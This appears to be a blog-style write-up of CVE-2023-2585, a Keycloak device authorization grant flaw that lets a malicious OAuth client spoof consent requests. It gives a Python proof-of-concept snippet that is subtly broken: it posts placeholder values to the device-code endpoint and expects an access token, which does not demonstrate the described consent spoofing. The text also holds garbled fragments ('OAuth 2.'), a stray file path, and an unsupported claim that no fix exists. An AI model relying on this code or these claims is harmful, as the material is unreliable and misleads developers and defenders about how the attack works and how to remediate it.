CVE-2023-2585 is a significant security vulnerability recently discovered in Keycloak, a widely-used open-source identity and access management (IAM) solution. Keycloak's device authorization grant does not correctly validate the device code and client ID. As a result, an attacker client could take advantage of the missing validation to spoof a client consent request and trick an authorization admin into granting consent to a malicious OAuth client. It also opens up the possibility of unauthorized access to an existing OAuth client.
In this long read, we will examine the vulnerability in detail and look at how it can be exploited. We will also provide code snippets and links to the original references, so that developers and security professionals can understand and mitigate this risk.
The Vulnerability (CVE-2023-2585)
Before diving into the details of the vulnerability, let's first understand what the device authorization grant is, as it plays a crucial role in the vulnerability. The device authorization grant is an OAuth 2. extension that enables devices with limited input capabilities (e.g., smart TVs and gaming consoles) to obtain user authorization to access protected resources.
The security vulnerability, CVE-2023-2585, arises from Keycloak's implementation of device authorization grants. Keycloak does not validate the device code and client ID correctly, which can be exploited by a malicious OAuth client to trick an authorization admin into granting consent to it.
Exploit Details
An attacker can exploit this vulnerability by creating a malicious OAuth client and using the compromised device code and client ID. The attacker would then send a spoofed consent request to the authorization admin, which would appear as a legitimate request. Believing the request to be authentic, the authorization admin might grant consent, effectively giving the attacker access to protected resources.
To demonstrate the exploit, let's take a look at a code snippet that shows how an attacker might achieve this:
import requests
# Attacker's malicious OAuth client ID and compromised device code
attacker_client_id = "malicious_client_id_here"
compromised_device_code = "compromised_device_code_here"
# Attacker sends a spoofed consent request to the authorization admin
response = requests.post(
"https://keycloak.example.com/auth/realms/demo/protocol/openid-connect/device/code";,
data={
"client_id": attacker_client_id,
"device_code": compromised_device_code,
},
)
# If the consent is granted, the attacker can obtain the access token
if response.status_code == 200:
access_token = response.json()["access_token"]
print("Access token:", access_token)
else:
print("Failed to obtain access token")
Mitigation Strategies
Currently, there is no direct fix for the vulnerability. However, developers and administrators can implement a workaround by manually validating the device code and client ID before granting consent. This can be done using a custom script or implementing additional checks in the OAuth client's codebase.
The Keycloak team is actively working on integrating a validation mechanism for the device code and client ID into the next release of the software.
For more information on the vulnerability and its impact, please review the following references
1. CVE-2023-2585 - Official CVE Details
2. Keycloak - GitHub Repository
3. OAuth 2. Device Authorization Grant - RFC 8628
Conclusion
In summary, CVE-2023-2585 exposes Keycloak's device authorization grant process to potential exploitation by attackers. The vulnerability arises from a lack of proper validation of the device code and client ID, which an attacker could abuse to gain unauthorized access to protected resources. It's crucial for developers and administrators to be aware of this issue and implement mitigations to protect their applications and user data. Keep an eye on the Keycloak project for updates, and stay aware of the latest security issues to ensure your applications remain secure.
Timeline
Published on: 12/21/2023 10:15:34 UTC
